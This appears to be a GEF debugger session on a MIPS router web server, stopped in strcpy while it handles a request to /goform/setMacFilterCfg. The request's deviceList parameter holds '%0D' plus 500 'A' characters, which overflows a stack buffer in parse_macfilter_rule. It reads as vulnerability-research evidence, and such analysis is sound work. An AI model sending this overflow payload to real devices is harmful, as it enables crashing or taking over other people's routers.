 [ Legend: Modified register | Code | Heap | Stack | String ]
registers
$zero: 0x00000000  →  0x00000000
$at  : 0xfffffff8  →  0xfffffff8
$v0  : 0x7fffeef4  →  0x00000041  →  0x00000041
$v1  : 0x7fffeef4  →  0x00000041  →  0x00000041
$a0  : 0x00000041  →  0x00000041
$a1  : 0x00567eca  →  0x41414141  →  0x41414141
$a2  : 0x00000001  →  0x00000001
$a3  : 0x00000000  →  0x00000000
$t0  : 0x81010100  →  0x81010100
$t1  : 0x7efefeff  →  0x7efefeff
$t2  : 0x0a0a0a0a  →  0x0a0a0a0a
$t3  : 0x00000100  →  0x00000100
$t4  : 0x00000807  →  0x00000807
$t5  : 0x00000800  →  0x00000800
$t6  : 0x00000400  →  0x00000400
$t7  : 0x00000008  →  0x00000008
$s0  : 0x0055ea70  →  0x6265772f  →  0x6265772f
$s1  : 0x0040c240  →  0x03e00021  →  0x03e00021
$s2  : 0x00000000  →  0x00000000
$s3  : 0x00000000  →  0x00000000
$s4  : 0x00000000  →  0x00000000
$s5  : 0x00000000  →  0x00000000
$s6  : 0x00000000  →  0x00000000
$s7  : 0x00000000  →  0x00000000
$t8  : 0x7fffffff  →  0x7fffffff
$t9  : 0x7f561220  →  0x00801021  →  0x00801021
$k0  : 0x00000000  →  0x00000000
$k1  : 0x00000000  →  0x00000000
$s8  : 0x7fffee68  →  0x00522e8c  →  0x5f696763  →  0x5f696763
$pc  : 0x7f56122c  →  0x24630001  →  0x24630001
$sp  : 0x7fffee68  →  0x00522e8c  →  0x5f696763  →  0x5f696763
$hi  : 0x00000000  →  0x00000000
$lo  : 0x00000019  →  0x00000019
$fir : 0x00739300  →  0x00739300
$ra  : 0x004e8e40  →  0x8fdc0020  →  0x8fdc0020
$gp  : 0x00549e30  →  0x00000000  →  0x00000000
stack
0x7fffee68│+0x0000: 0x00522e8c  →  0x5f696763  →  0x5f696763     ← $s8, $sp
0x7fffee6c│+0x0004: 0x7fffeea8  →  0x00000000  →  0x00000000
0x7fffee70│+0x0008: 0x00000008  →  0x00000008
0x7fffee74│+0x000c: 0x00000008  →  0x00000008
0x7fffee78│+0x0010: 0x00000008  →  0x00000008
0x7fffee7c│+0x0014: 0x003033bc  →  0x003033bc
0x7fffee80│+0x0018: 0x0052314b  →  0x5b732500  →  0x5b732500
0x7fffee84│+0x001c:  sdc3 $31, -1(ra)
code:mips:MIPS32
0x7f561220 <strcpy+0>       move   v0, a0
0x7f561224 <strcpy+4>       b      0x7f561230 <strcpy+16>
0x7f561228 <strcpy+8>       move   v1, a0
→ 0x7f56122c <strcpy+12>      addiu  v1, v1, 1
0x7f561230 <strcpy+16>      lbu    a0, 0(a1)
0x7f561234 <strcpy+20>      addiu  a1, a1, 1
● 0x7f561238 <strcpy+24>      bnez   a0, 0x7f56122c <strcpy+12>
0x7f56123c <strcpy+28>      sb     a0, 0(v1)
0x7f561240 <strcpy+32>      jr     ra
threads
[#0] Id 1, stopped 0x7f56122c in strcpy (), reason: SINGLE STEP
trace
[#0] 0x7f56122c → strcpy()
[#1] 0x4e8e40 → parse_macfilter_rule(source_rule=0x567ec8 "", dest_rule=0x7fffeef4)
[#2] 0x4e7f30 → set_macfilter_rules_by_one(filter_mode=0x568148 "white", source_rule=0x567ec8 "", index=0x1)
[#3] 0x4e7d3c → set_macfilter_rules(filter_mode=0x568148 "white", rule_list=0x567ec8 "")
[#4] 0x4e7040 → formSetMacFilterCfg(wp=0x55eaa0, path=0x7ffff388 "setMacFilterCfg", query=0x566bb8 "deviceList=%0D", 'A' <repeats 500 times>, "&macFilterType=white")
[#5] 0x416764 → websFormHandler(wp=0x55eaa0, urlPrefix=0x559f80 "/goform", webDir=0x559f98 "", arg=0x0, url=0x561fe0 "/goform/setMacFilterCfg", path=0x566088 "/goform/setMacFilterCfg", query=0x566bb8 "deviceList=%0D", 'A' <repeats 500 times>, "&macFilter
Type=white")
[#6] 0x417994 → websUrlHandlerRequest(wp=0x55eaa0)
[#7] 0x42e3c8 → websReadEvent(wp=0x55eaa0)
[#8] 0x42de54 → websSocketEvent(sid=0x1, mask=0x2, iwp=0x55eaa0)
[#9] 0x41dc24 → socketDoEvent(sp=0x561d48)
gef➤  x/x $v1
0x7fffeef4:     0x00000041
gef➤